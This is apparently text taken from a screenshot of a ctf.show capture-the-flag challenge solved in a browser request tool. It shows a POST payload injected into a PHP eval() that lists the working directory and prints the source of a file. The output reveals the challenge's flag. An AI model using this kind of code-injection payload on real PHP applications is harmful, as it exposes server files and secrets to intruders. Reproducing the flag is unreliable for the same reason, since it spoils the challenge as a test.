 Load URL
https://551c9eee-d0df-42a0-a7ef-aaf4fc112700.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inse
Post data
c=show_source(next(array_reverse(scandir(getcwd()))));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code o
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{8cef9a61-63e7-4dfb-b469-24bdca16ff18}";